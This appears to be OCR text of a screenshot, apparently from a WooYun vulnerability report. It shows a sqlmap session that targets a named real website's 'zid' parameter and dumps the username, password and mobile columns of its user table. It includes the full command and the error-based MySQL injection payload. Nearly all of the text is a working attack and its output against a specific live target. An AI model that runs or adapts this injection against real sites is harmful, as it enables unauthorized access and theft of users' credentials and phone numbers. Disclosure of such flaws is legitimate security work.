 管理员: sqlmap - sqlmap.py  -u "http://a.ajmide.com/get_zhuanti_html.php?zid=95" -D "aj...
D:\Python27\sqlmap>"username,password,mobile" --dump
D:\Python27\sqlmap>
D:\Python27\sqlmap>sqlmap.py -u "http://a.ajmide.com/get_zhuanti_html.php?zid=95
" -D "ajmide_main_m" -T "user" -C "username,password,mobile" --dump
{1.0-dev-nongit-20151030}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:38:51
[21:38:51] [INFO] resuming back-end DBMS 'mysql'
[21:38:51] [INFO] testing connection to the target URL
[21:38:53] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: zid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: zid=95 AND (SELECT 9253 FROM(SELECT COUNT(*),CONCAT(0x71716a7871,(S
ELECT (ELT(9253=9253,1))),0x71786b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
---
[21:38:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[21:38:54] [INFO] fetching entries of column(s) 'mobile, password, username' for
 table 'user' in database 'ajmide_main_m'
www.wooyun.org